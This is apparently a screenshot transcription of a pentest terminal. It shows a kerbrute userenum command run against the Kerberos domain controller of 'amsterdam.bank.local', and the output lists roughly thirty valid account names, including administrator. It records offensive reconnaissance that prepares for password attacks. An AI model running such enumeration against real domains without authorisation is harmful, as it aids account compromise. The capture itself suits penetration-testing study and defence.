 ┌──(user㉿pentest)-[/opt/kerbrute]
└─$ ./kerbrute_linux_amd64 userenum -d amsterdam.bank.local --dc 10.0.0.3 xato-net-10-million-usernames.txt | tee username_enum.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 03/03/22 - Ronnie Flathers @ropnop
2022/03/03 20:18:50 >  Using KDC(s):
2022/03/03 20:18:50 >   10.0.0.3:88
2022/03/03 20:18:50 >  [+] VALID USERNAME:       robert@amsterdam.bank.local
2022/03/03 20:18:50 >  [+] VALID USERNAME:       david@amsterdam.bank.local
2022/03/03 20:18:50 >  [+] VALID USERNAME:       chris@amsterdam.bank.local
2022/03/03 20:18:50 >  [+] VALID USERNAME:       mike@amsterdam.bank.local
2022/03/03 20:18:50 >  [+] VALID USERNAME:       john@amsterdam.bank.local
2022/03/03 20:18:50 >  [+] VALID USERNAME:       richard@amsterdam.bank.local
2022/03/03 20:18:50 >  [+] VALID USERNAME:       dave@amsterdam.bank.local
2022/03/03 20:18:50 >  [+] VALID USERNAME:       thomas@amsterdam.bank.local
2022/03/03 20:18:50 >  [+] VALID USERNAME:       steve@amsterdam.bank.local
2022/03/03 20:18:50 >  [+] VALID USERNAME:       mark@amsterdam.bank.local
2022/03/03 20:18:50 >  [+] VALID USERNAME:       Robert@amsterdam.bank.local
2022/03/03 20:18:50 >  [+] VALID USERNAME:       Thomas@amsterdam.bank.local
2022/03/03 20:18:50 >  [+] VALID USERNAME:       David@amsterdam.bank.local
2022/03/03 20:18:50 >  [+] VALID USERNAME:       Richard@amsterdam.bank.local
2022/03/03 20:18:50 >  [+] VALID USERNAME:       Steve@amsterdam.bank.local
2022/03/03 20:18:51 >  [+] VALID USERNAME:       John@amsterdam.bank.local
2022/03/03 20:18:56 >  [+] VALID USERNAME:       Chris@amsterdam.bank.local
2022/03/03 20:18:56 >  [+] VALID USERNAME:       Mike@amsterdam.bank.local
2022/03/03 20:18:56 >  [+] VALID USERNAME:       Dave@amsterdam.bank.local
2022/03/03 20:18:57 >  [+] VALID USERNAME:       ROBERT@amsterdam.bank.local
2022/03/03 20:18:57 >  [+] VALID USERNAME:       Mark@amsterdam.bank.local
2022/03/03 20:19:02 >  [+] VALID USERNAME:       administrator@amsterdam.bank.local
2022/03/03 20:19:02 >  [+] VALID USERNAME:       RICHARD@amsterdam.bank.local
2022/03/03 20:19:02 >  [+] VALID USERNAME:       STEVE@amsterdam.bank.local
2022/03/03 20:19:03 >  [+] VALID USERNAME:       THOMAS@amsterdam.bank.local
2022/03/03 20:19:03 >  [+] VALID USERNAME:       MIKE@amsterdam.bank.local
2022/03/03 20:19:05 >  [+] VALID USERNAME:       CHRIS@amsterdam.bank.local
2022/03/03 20:19:08 >  [+] VALID USERNAME:       bank@amsterdam.bank.local
2022/03/03 20:19:09 >  [+] VALID USERNAME:       JOHN@amsterdam.bank.local
2022/03/03 20:19:09 >  [+] VALID USERNAME:       DAVID@amsterdam.bank.local
2022/03/03 20:19:10 >  [+] VALID USERNAME:       DAVE@amsterdam.bank.local
2022/03/03 20:19:19 >  [+] VALID USERNAME:       MARK@amsterdam.bank.local
2022/03/03 20:19:37 >  [+] VALID USERNAME:       Administrator@amsterdam.bank.local